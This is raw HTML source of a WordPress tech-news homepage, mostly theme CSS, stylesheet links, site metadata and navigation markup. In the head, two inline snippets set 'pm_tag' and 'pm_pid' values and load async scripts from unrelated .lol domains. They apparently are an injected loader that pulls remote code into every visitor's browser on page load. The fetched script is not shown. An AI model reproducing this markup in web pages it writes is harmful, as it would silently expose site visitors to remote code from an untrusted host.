0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
